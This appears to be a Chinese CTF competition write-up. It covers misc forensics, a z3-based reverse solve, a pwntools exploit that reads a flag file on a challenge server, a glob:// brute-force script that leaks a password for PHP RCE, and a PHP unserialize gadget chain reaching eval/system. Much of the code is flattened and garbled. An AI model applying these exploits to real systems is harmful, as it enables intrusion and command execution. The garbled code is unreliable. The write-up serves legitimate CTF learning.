初赛 misc bitlocker 内存取证,在内存镜像中搜索txt文件,得到BitLocker恢复密钥
导出后得到
1 2 3 4 5 6 7 8 9 10 11 BitLocker 驱动器加密恢复密钥
在windows7虚拟机上挂载bitlocker.vmdk,使用恢复密钥432696-262691-480018-407649-083578-365651-065142-713999解锁,拿到flag文件

文件开头为42 4d,判断是bmp文件,但是文件头被修改了
删掉文件头和文件尾,文件长度除以4后为39949,因式分解得到7*13*439,所以宽高是439*91
用python生成一个宽为439,高为91的rgba格式的bmp文件,和原文件比较,还原文件头,得到flag
皇帝的flag crc报错,修改高度,得到二维码,扫码得到只有聪明的人才能得到flag哦
在010中看到很多不可见字符,0宽得到密码eMp3r0R_pWD
stegsolve分析,存在lsb隐写
列文虎克的秘密 这是什么题呀,太离谱了,十位密码爆破。100分简单题到结束才三血
赛后复现
先修复zip头,改成50 4B 03 04,然后进行十位数字爆破,得到874375984
图片尾看到oursecret特征块,密码是图片上的列文虎克名字LeEuw3nh0ek
reverse EzMath1 先脱upx壳,在TlsCallback_1函数中找到程序实际用于检测的代码
sub_401210函数检测输入的前7个字符
sub_401670函数检测其余输入的字符
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 from z3 import *'v21' )'v22' )'v23' )'v24' )'v31' )'v32' )'v33' )65 *v33+24 *v32+118 *v31+126 *v24+173 *v23+179 *v22+195 *v21==0xFE5F )277 *v33+236 *v32+433 *v31+484 *v24+228 *v23+142 *v22+261 *v21==0x28113 )496 *v33+309 *v32+46 *v31+135 *v24+165 *v23+7 *v22+495 *v21==152196 )236 *v33+250 *v32+41 *v31+247 *v24+67 *v23+251 *v22+471 *v21==0x1EFA4 )457 *v33+414 *v32+271 *v31+32 *v24+244 *v23+74 *v22+113 *v21==0x24273 )221 *v33+76 *v32+263 *v31+363 *v24+49 *v23+82 *v22+405 *v21==0x1B1AA )"Yqc77YD8jc''" '' """ [v21 = 71, v22 = 48, v23 = 100, v24 = 77, v31 = 52, v32 = 116, v33 = 104] """ 71 , 48 , 100 , 77 , 52 , 116 , 104 ]for i in r:chr (i)for i in a:chr (((ord (i)-1 )^7 ))print (e)
pwn reader 利用edit中的偏移 向0x4260处写入0x200个字符,可以覆盖stream和filename变量
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from pwn import *def edit (off,data ):'Exit' ,'3' )'offset: ' ,str (off))'data: ' ,data)def open ():'Exit' ,'1' )def read ():'Exit' ,'2' )def close ():'Exit' ,'4' )'1.14.97.218' ,'22385' )open ()0x200 ,p64(0 )+p64(0 )+p64(0 )*2 +b"./flag\x00" )open ()
web TryGetPasswd 赛后复现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php $passwd = getenv ("passwd" );$hintfile = "/tmp/hint" .$passwd ;system ("touch $hintfile " );if (isset ($_GET ['passwd' ])){foreach ((new DirectoryIterator ($_GET ['dir' ])) as $file ){echo $file ->getSize ()."\n<br>" ;if ($_GET ["passwd" ]===$passwd ){eval ($_GET ["cmd" ]);else {highlight_file (__FILE__ );
获取到passwd后可以rce,而DirectoryIterator可以列目录,它的参数支持glob://伪协议,当存在文件时$file->getSize()有回显回显,这样就可以通过脚本遍历获取到passwd
1 2 3 4 5 6 7 8 9 10 11 12 13 import requests"http://80.endpoint-ab681a0db3214901a65a00b23c616372.dasc.buuoj.cn:81/?passwd=123&dir=glob:///tmp/hint" '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ' "" for i in range (10 ):for j in b:'*' )if '0' in r.text:break print (data)print (data)
拿到passwd:st1sOFAblF,进行rce
ezGadget01 赛后复现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 <?php class Ez function __construct ( {function __destruct ( {$this ->run ();function run ( {echo "exit" ;class Junit private $judge ;function __construct ( {$this ->judge = False;function e ($arguments {if ($this ->judge)eval (implode (", " , $arguments ));class Ez1 function __construct ( {function __destruct ( {$this ->get ();function get ( {echo "get" ;class Space protected $name ;function __construct ($name {$this ->name = $name ;function __wakeup ( {echo "My name is " . $this ->name;class CallFunction private $num ;public $func ;function __construct ( {$this ->num = 5 ;function __call ($function , $arguments {if ($this ->num > 10 )call_user_func ($this ->func, $arguments );class chain private $name ;function __construct ($name {$this ->name = $name ;function __set ($func , $name {echo $func ;class Proc01 public $param ;function __construct ( {$this ->param = "whoami" ;function __toString ( {if (isset ($this ->param))system ("whoami" );return $this ->param->arg;class SetName private $app ;protected $args ;function __construct ( {function __isset ($name {$this ->app->list ($this ->args);class GetName private $app ;protected $args ;function __construct ( {function __get ($name {$this ->app->list ($this ->args);if (isset ($_GET ['b' ]))unserialize (base64_decode ($_GET ['b' ]));else highlight_file (__FILE__ );
在Junit类中存在e方法会执行eval函数CallFunction类中的__call方法调用Junit类中e方法GetName类中的__get方法触发CallFunction类中的__call方法Proc01类中的__toString方法触发GetName类中的__get方法Space类中的__wakeup方法触发Proc01类中的__toString方法
调用顺序:Space->Proc01->GetName->CallFunction->Junit
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 <?php class Junit private $judge ;function __construct ( {$this ->judge = True;class CallFunction private $num ;public $func ;function __construct ( {$this ->num=20 ;$this ->func=[new Junit (),"e" ];class GetName private $app ;protected $args ;function __construct ( {$this ->app=new CallFunction ();$this ->args="system('ls');" ;class Proc01 public $param ;function __construct ( {$this ->param=new GetName ();class Space protected $name ;function __construct ( {$this ->name=new Proc01 ();$a =new Space ();echo base64_encode (serialize ($a ));
决赛 疫情原因线上awd。Rank: 2